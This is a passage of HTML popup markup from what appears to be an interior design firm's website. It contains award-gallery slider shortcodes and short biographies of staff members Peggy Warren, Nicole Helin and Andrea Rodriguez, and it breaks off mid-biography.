data-popmake="{&quot;id&quot;:5032,&quot;slug&quot;:&quot;2016-kbda-awards&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2016-kbda-Awards .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-5032" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;134&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-4901" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-89 pum-theme-framed-border popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:4901,&quot;slug&quot;:&quot;peggy-warren&quot;,&quot;theme_id&quot;:89,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-team-view-more-Peggy&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-4901" class="pum-container popmake theme-89 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<section class="vc_section"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1679558800391  lc-popup-img">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="2560" height="2560" src="https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6876-bw-scaled.jpg" class="vc_single_image-img attachment-full" alt="" title="DSC_6876 bw" decoding="async" srcset="https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6876-bw-scaled.jpg 2560w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6876-bw-300x300.jpg 300w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6876-bw-1024x1024.jpg 1024w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6876-bw-150x150.jpg 150w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6876-bw-768x768.jpg 768w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6876-bw-1536x1536.jpg 1536w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6876-bw-2048x2048.jpg 2048w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6876-bw-146x146.jpg 146w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6876-bw-50x50.jpg 50w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6876-bw-75x75.jpg 75w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6876-bw-85x85.jpg 85w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6876-bw-80x80.jpg 80w" sizes="(max-width:767px) 480px, (max-width:2560px) 100vw, 2560px" /></div>
</figure>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element vc_custom_1679558786880" >
<div class="wpb_wrapper">
<h3>Peggy Warren</h3>
<p style="color: #000; font-weight: 400;">With over 44 years of Management, Accounting and Retail Buying Experience, Peggy joined Lori Carroll &amp; Associates in 2022 with a wealth of knowledge. Prior to joining our team, she spent 23 years managing the Accounting Operations and Buying for the Gift Shop and Boutique located at the world- renowned Canyon Ranch Wellness Resort, also working for 16 years in Accounting and Office Management for O’Rielly Chevrolet.<br />
Peggy has 7 Grandchildren that keep her busy outside of work. She also spends as much time as possible in the White Mountains of Arizona hiking, fishing and relaxing.</p>
</div>
</div>
</div></div></div></div></section>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-4894" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-89 pum-theme-framed-border popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:4894,&quot;slug&quot;:&quot;nicole&quot;,&quot;theme_id&quot;:89,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-team-view-more-Nicole&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-4894" class="pum-container popmake theme-89 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<section class="vc_section"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1679558304174  lc-popup-img">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="2395" height="2395" src="https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6929.jpg" class="vc_single_image-img attachment-full" alt="" title="DSC_6929" decoding="async" srcset="https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6929.jpg 2395w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6929-300x300.jpg 300w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6929-1024x1024.jpg 1024w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6929-150x150.jpg 150w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6929-768x768.jpg 768w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6929-1536x1536.jpg 1536w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6929-2048x2048.jpg 2048w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6929-146x146.jpg 146w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6929-50x50.jpg 50w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6929-75x75.jpg 75w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6929-85x85.jpg 85w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6929-80x80.jpg 80w" sizes="(max-width:767px) 480px, (max-width:2395px) 100vw, 2395px" /></div>
</figure>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element vc_custom_1679558429895" >
<div class="wpb_wrapper">
<h3>Nicole Helin</h3>
<p style="color: #000; font-weight: 400;">As the newest member of Lori Carroll &amp; a Associates, Nicole brought her interior design talents to the team in 2022. Her duties ensure we create spectacular spaces. This includes being a liaison to vendors, conducting site visits &amp; completing project management. With a Bachelor&#8217;s of Fine Arts in Interior Design from Northern Arizona University, she has a passion for the business and came ready to learn about all we do. Born &amp; raised in Tucson, Nicole loves riding horses in her free time and is also an enthusiastic volleyball coach for 2 local club teams.</p>
</div>
</div>
</div></div></div></div></section>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-4882" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:4882,&quot;slug&quot;:&quot;2020-asid-awards&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2020-ASID-Awards .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-4882" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;133&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-4787" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:4787,&quot;slug&quot;:&quot;2022-nkba-design-awards&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-awards-col-2022-5 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-4787" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;130&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-4547" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:4547,&quot;slug&quot;:&quot;2022-asid-awards-2nd-place-commercial-space-over-5000-sq-ft&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2022-4 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-4547" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;123&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-4533" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:4533,&quot;slug&quot;:&quot;2022-asid-awards-1st-place-singular-residential-space&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2022-3 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-4533" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;122&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-4521" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:4521,&quot;slug&quot;:&quot;2022-asid-awards-large-kitchen&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2022-2 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-4521" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;121&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-4484" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:4484,&quot;slug&quot;:&quot;2022-asid-awards&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-awards-col-2022-1 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-4484" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;120&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-3394" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-89 pum-theme-framed-border popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:3394,&quot;slug&quot;:&quot;andrea-rodriguez&quot;,&quot;theme_id&quot;:89,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-team-view-more-Andrea-Rodriguez&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-3394" class="pum-container popmake theme-89 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<section class="vc_section"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1652689397254  lc-popup-img">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="2550" height="2550" src="https://www.loricarroll.com/wp-content/uploads/2022/05/BVV_6498-1bw-1.jpg" class="vc_single_image-img attachment-full" alt="" title="BVV_6498-1bw (1)" decoding="async" srcset="https://www.loricarroll.com/wp-content/uploads/2022/05/BVV_6498-1bw-1.jpg 2550w, https://www.loricarroll.com/wp-content/uploads/2022/05/BVV_6498-1bw-1-300x300.jpg 300w, https://www.loricarroll.com/wp-content/uploads/2022/05/BVV_6498-1bw-1-1024x1024.jpg 1024w, https://www.loricarroll.com/wp-content/uploads/2022/05/BVV_6498-1bw-1-150x150.jpg 150w, https://www.loricarroll.com/wp-content/uploads/2022/05/BVV_6498-1bw-1-768x768.jpg 768w, https://www.loricarroll.com/wp-content/uploads/2022/05/BVV_6498-1bw-1-1536x1536.jpg 1536w, https://www.loricarroll.com/wp-content/uploads/2022/05/BVV_6498-1bw-1-2048x2048.jpg 2048w, https://www.loricarroll.com/wp-content/uploads/2022/05/BVV_6498-1bw-1-146x146.jpg 146w, https://www.loricarroll.com/wp-content/uploads/2022/05/BVV_6498-1bw-1-50x50.jpg 50w, https://www.loricarroll.com/wp-content/uploads/2022/05/BVV_6498-1bw-1-75x75.jpg 75w, https://www.loricarroll.com/wp-content/uploads/2022/05/BVV_6498-1bw-1-85x85.jpg 85w, https://www.loricarroll.com/wp-content/uploads/2022/05/BVV_6498-1bw-1-80x80.jpg 80w" sizes="(max-width:767px) 480px, (max-width:2550px) 100vw, 2550px" /></div>
</figure>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element vc_custom_1652689474380" >
<div class="wpb_wrapper">
<h3>Andrea Rodriguez</h3>
<p style="color: #000; font-weight: 400;">A love for interior design and abundance of experience in the field led Andrea to LCA after a 20-year career at numerous design-related businesses.</p>
